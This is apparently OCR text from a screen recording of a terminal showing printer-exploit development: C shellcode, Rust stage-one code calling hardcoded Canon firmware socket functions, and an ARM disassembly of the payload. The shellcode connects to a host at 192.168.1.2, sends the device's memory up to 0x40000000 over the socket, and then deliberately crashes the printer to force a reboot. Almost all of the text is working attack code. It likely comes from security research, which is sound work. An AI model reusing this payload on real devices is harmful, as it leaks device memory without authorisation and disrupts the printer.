 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
19 addr.sin_family = 0x108;
20 addr.sin_port = 0x4511;
21 addr.sin_addr = 0x0201a8c0;
22
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
~/canon/superpeekpoke/shellcode.c 27,24-30 94%
20 usize,
21 extern fn(i32, i32, i32) -> i32
22 >(0x01e780c + 1)(domain, typ, protocol)
23 }
24
25 fn send(sockfd: i32, buf: &[u8]) -> isize {
26 core::mem::transmute::<
27 usize,
28 extern fn(i32, *const u8, usize, i32) -> isize
29 >(0x1e8e56 + 1)(sockfd, buf.as_ptr(), buf.len(), 0)
30 }
31
32 unsafe fn connect(sockfd: i32, addr: &SockaddrIn, addrlen: usize) -> i32 {
33 core::mem::transmute::<
34 usize,
35 extern fn(i32, *const SockaddrIn, usize) -> i32
36 >(0x001e7a04 + 1)(sockfd, addr, addrlen)
37 }
38
39 unsafe fn close(fd: i32) -> i32 {
40 core::mem::transmute::<
41 usize,
42 extern fn(i32) -> i32
43 >(0x001e96d2 + 1)(fd)
44 }
src/main.rs 29,54 47%
"src/main.rs" 65L, 1383C written
200f0: 2001 movs
200f2: 2101 movs
200f4: 2206 movs
200f6: 47b0 blx
200f8: 4604 mov
200fa: 3001 adds
200fc: d00f beq.n
200fe: 480b ldr
20100: 466d mov
20102: 9001 str
20104: 2118 movs
20106: 480a ldr
20108: 9000 str
2010a: f105 0008 add.w
2010e: f000 f826 bl
20112: f506 73fc add.w r3, r6, #504 ; 0x1f8
20116: 4620 mov r0, r4
20118: 4629 mov r1, r5
2011a: 2220 movs r2, #32
2011c: 4798 blx r3
2011e: b008 add sp, #32
20120: f85d bb04 ldr.w fp, [sp], #4
20124: bdf0 pop {r4, r5, r6, r7, pc}
20126: bf00 nop
20128: 001e780d .word 0x001e780d
2012c: 0201a8c0 .word 0x0201a8c0
20130: 45110108 .word 0x45110108
00020134 <__aeabi_memset>:
20134: b119 cbz r1, 2013e <__aeabi_memset+0xa>
20136: f800 2b01 strb.w r2, [r0], #1
2013a: 3901 subs r1, #1
2013c: e7fa b.n 20134 <__aeabi_memset>
2013e: 4770 bx lr
00020140 <__aeabi_memset4>:
20140: 4613 mov r3, r2
20142: b2d2 uxtb r2, r2
20144: ea42 6303 orr.w r3, r2, r3, lsl #24
20148: ea43 4302 orr.w r3, r3, r2, lsl #16
2014c: ea43 2302 orr.w r3, r3, r2, lsl #8
20150: 2903 cmp r1, #3
20152: bf98 it ls
20154: f7ff bfee bls.w 20134 <__aeabi_memset>
20158: c008 stmia r0!, {r3}
2015a: 3904 subs r1, #4
2015c: e7f8 b.n 20150 <__aeabi_memset4+0x10>
0002015e <__aeabi_memclr4>:
2015e: 2200 movs r2, #0
20160: f7ff bfee b.w 20140 <__aeabi_memset4>
pleb@gamey ~/canon/rust_stage1 $